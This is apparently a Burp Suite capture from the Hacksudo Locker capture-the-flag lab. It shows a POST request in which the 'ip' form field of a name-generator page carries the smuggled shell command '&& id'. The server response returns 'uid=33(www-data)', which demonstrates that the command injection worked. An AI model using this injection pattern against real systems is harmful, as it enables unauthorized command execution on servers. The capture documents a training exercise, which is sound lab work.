 Request
Pretty Raw Hex
\n
1 POST /generator.php HTTP/1.1
2 Host: 10.0.3.7
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.3.7
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.0.3.7/generator.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=%26%26+id&submit=submit
Response
Pretty Raw Hex Render
12 Hacksudo::locker
13 <meta charset="UTF-8">
14 </title>
15 </head>
16 <body style="background-color:Navy;">
17 <div class="body_padded">
18 <font color=white>
<h1>
&#128512; HACKSUDO Locker: fancy name generator
</h1>
</font>
19
20 <div class="code_area">
21
22 <font color=white>
<h2>
&#128151; Smart People Alway execute Smart Plan
</h2>
23
24 <p>
&#9940; Enter Your Name below: &#9940;
</p>
</font>
25 <form name="figlet" action="#" method="post">
26 <input type="text" name="ip" size="30">
27 <input type="submit" value="submit" name="submit">
28 </form>
29 <marquee>
www.hacksudo.com
</marquee>
30
31
32 </div>
33 </body>
34 </html>
35 <font color=white>
36 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
37 </pre>
38 </font>
39